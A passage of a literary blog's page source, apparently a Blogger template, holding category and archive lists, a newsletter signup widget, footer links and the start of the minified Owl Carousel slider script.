<a class='label-name' href='https://www.readersketch.com/search/label/International%20Women%27s%20Day'>
International Women&#39;s Day
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Internet%20Tips'>
Internet Tips
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Iwd'>
Iwd
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Journal'>
Journal
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Karma'>
Karma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Legacy'>
Legacy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Letter'>
Letter
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Life'>
Life
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Lifestyle'>
Lifestyle
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Lonely'>
Lonely
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Love'>
Love
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/medical'>
medical
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Memories'>
Memories
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Mental'>
Mental
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Mental%20Health'>
Mental Health
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Mirror'>
Mirror
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Modern%20Folklore'>
Modern Folklore
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Motivation'>
Motivation
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Muse'>
Muse
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Music%20review'>
Music review
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Nature'>
Nature
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/New%20Year'>
New Year
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Nigeria'>
Nigeria
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Nollywood'>
Nollywood
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Nostalgia'>
Nostalgia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Novel'>
Novel
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Novella'>
Novella
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Nysc%20Experience'>
Nysc Experience
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Oblivion'>
Oblivion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Opinion'>
Opinion
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Pain'>
Pain
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Passion'>
Passion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/People'>
People
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Personality'>
Personality
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Pidgin'>
Pidgin
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Playlet'>
Playlet
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Poem'>
Poem
<span class='label-count'>183</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Poetic%20Prose'>
Poetic Prose
<span class='label-count'>32</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/poetry'>
poetry
<span class='label-count'>165</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Poetry%20Collections'>
Poetry Collections
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Pop'>
Pop
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Prose'>
Prose
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Race'>
Race
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Racism'>
Racism
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/ReaderSketch'>
ReaderSketch
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Readersketch%20Address'>
Readersketch Address
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Relationship'>
Relationship
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Reminiscing'>
Reminiscing
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Review'>
Review
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/revolution'>
revolution
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Romance'>
Romance
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Romantic'>
Romantic
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Sad'>
Sad
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Safety'>
Safety
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Season'>
Season
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Series'>
Series
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Short%20Play'>
Short Play
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Short%20Story'>
Short Story
<span class='label-count'>45</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Song'>
Song
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Spiritual'>
Spiritual
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Spirituality'>
Spirituality
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Story'>
Story
<span class='label-count'>50</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Success'>
Success
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/summer'>
summer
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Tech%20and%20Science'>
Tech and Science
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Tips'>
Tips
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Travel'>
Travel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Web%20Development'>
Web Development
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Web%20Development.'>
Web Development.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.readersketch.com/search/label/Woman'>
Woman
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<style>
.widget-optin{
width:95%; 
background: transparent;
text-align: center;
border: solid transparent 1px;
padding:0px 15px;
font-size:25px;
line-height:1.714285714286em;
letter-spacing:.25px}

.widget-optin .red{
color: rgb(234, 183, 73) !important}
.widget-optin .title{
font-size:25px;
line-height:1.285714285714em;
font-weight:500;
margin:0 auto .5em auto;
max-width:320px}

.widget-optin .description{font-size:24px;
line-height:calc(32/24);
font-weight:300;
max-width:225px;
margin:0 auto .8333333333333em auto}

.btn{
display: inline-block;
text-transform: uppercase;
font-size:16px;
line-height:1.45em;
font-weight:600;
padding:20px 50px;
border: none;
outline: none;
cursor: pointer;
text-decoration: none !important;
max-width:100%;
white-space: normal}

.widget-optin .btn{
border:3px double #FFF;
margin:0 0 30px 0;
padding:10px 15px}

.widget .btn{
font-size:16px;
line-height:1.75em;
padding-top:10px;
padding-bottom:10px;
min-width:220px}

.widget-optin p{
color:#fff;
color:18px;
}
.btn-wrg{
background-color:rgb(234, 183, 73);
color:#fff}

.widget-optin .number{
display:block;
font-size:25px;
line-height:(43/30);
color:#fff;
margin:0 0 .25em 0}

.widget-optin .visitors{
text-transform:uppercase;
font-weight:600;
color:#fff
}
</style>


<div class="widget-optin">
        <p class="red title">Develop Your Creativity <span> Every Week </span> In A Month </p>
        <p class="description">Let's Talk about Creativity, Writing tips, Productivity for writers and the Motivation to create.</p>
        <form action="https://bit.ly/Readersketch" method="post" onsubmit="window.open (&quot;https://bit.ly/Readersketch=bloggerspice&quot;, &quot;popupwindow&quot;, &quot;scrollbars=yes,width=600,height=520&quot;);  return true" rel="nofollow" target="popupwindow">
<input class="btn btn-wrg submit" type="submit" value="Subscribe To Our Newsletter" />
</form>        
        <p class="visitors"><span class="number">  </span> </p>
            
    </div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archives
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.readersketch.com/2020/'>
2020<span class='post-count'>43</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.readersketch.com/2021/'>
2021<span class='post-count'>224</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.readersketch.com/2022/'>
2022<span class='post-count'>43</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.readersketch.com/2023/'>
2023<span class='post-count'>20</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.readersketch.com/2024/'>
2024<span class='post-count'>1</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<span style="color:#ffffff;"><a href="http://www.readersketch.com/p/support-us.html">Support Us</a> ...</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<span style="color:#ffffff;"><a href="https://www.readersketch.com/p/frequently-asked-questions.html">FAQs</a> ...</span>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogger.com/profile/05925340646124074312'>About</a></li>
<li><a href='https://www.readersketch.com/p/about-us.html'>Contact</a></li>
<li><a href='https://www.readersketch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.readersketch.com/p/privacy-policy-for-readersketch.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Template'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogger Template'>Blogger Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 